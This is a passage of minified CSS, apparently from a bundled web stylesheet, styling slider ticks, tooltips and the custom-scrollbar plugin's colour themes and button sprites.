100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;filter:none;opacity:.8;border:0 solid transparent}.slider-tick.round{border-radius:50%}.slider-tick.triangle{background:transparent none}.slider-tick.custom{background:transparent none}.slider-tick.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick.in-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0);opacity:1}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:25px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#d9d9d9}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools 